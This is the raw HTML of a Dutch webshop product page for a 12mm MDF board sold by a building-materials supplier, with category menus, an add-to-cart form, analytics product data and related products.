	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-8515 product type-product status-publish has-post-thumbnail product_cat-mdf first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2022/01/mdf_0-100x100.jpg" data-thumb-alt="MDF Medite 305 x 153 cm FSC Mix 70% 25mm" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2022/01/mdf_0-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/mdf_0-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/mdf_0-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg"><img fetchpriority="high" width="346" height="340" src="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg" class="wp-post-image" alt="MDF Medite 305 x 153 cm FSC Mix 70% 25mm" data-caption="MDF Medite 305 x 153 cm FSC Mix 70% 25mm" data-src="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg" data-large_image_width="346" data-large_image_height="340" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/mdf_0.jpg 346w, https://msmits.nl/wp-content/uploads/2022/01/mdf_0-300x295.jpg 300w" sizes="(max-width: 346px) 100vw, 346px" data- data-large_image_ title="MDF Medite 305 x 122 cm FSC Mix 70% 12mm"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/plaatmateriaal/">Plaatmateriaal</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/">Diverse</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/mdf/">MDF</a>&nbsp;&#47;&nbsp;MDF Medite 305 x 122 cm FSC Mix 70% 12mm</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">MDF Medite 305 x 122 cm FSC Mix 70% 12mm</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696eb844cd09f">MDF Medite 305 x 122 cm FSC Mix 70% 12mm aantal</label>
	<input
		type="number"
				id="quantity_696eb844cd09f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8515" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:8515,&quot;item_id&quot;:8515,&quot;item_name&quot;:&quot;MDF Medite 305 x 122 cm FSC Mix 70% 12mm&quot;,&quot;sku&quot;:&quot;1104710&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;MDF&quot;,&quot;id&quot;:8515}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-8480 status-publish first instock product_cat-mdf has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/mdf-305-x-122-cm-70-pefc-28mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/mdf_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MDF Medite 305 x 153 cm FSC Mix 70% 25mm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/mdf_0-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/mdf_0-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/mdf_0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MDF 305 x 122 cm 70% PEFC 28mm</h2>
</a><a href="/product/mdf-medite-305-x-122-cm-fsc-mix-70-12mm/?add-to-cart=8480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8480" data-product_sku="1104350" aria-label="Toevoegen aan winkelwagen: &ldquo;MDF 305 x 122 cm 70% PEFC 28mm&ldquo;" rel="nofollow" data-success_message="&#039;MDF 305 x 122 cm 70% PEFC 28mm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8480" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8480,&quot;item_id&quot;:8480,&quot;item_name&quot;:&quot;MDF 305 x 122 cm 70% PEFC 28mm&quot;,&quot;sku&quot;:&quot;1104350&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;MDF&quot;,&quot;id&quot;:8480,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/mdf-305-x-122-cm-70-pefc-28mm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-8478 status-publish instock product_cat-mdf has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/mdf-305-x-122-cm-70-pefc-18mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/mdf_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MDF Medite 305 x 153 cm FSC Mix 70% 25mm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/mdf_0-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/mdf_0-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/mdf_0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">MDF 305 x 122 cm 70% PEFC 18mm</h2>
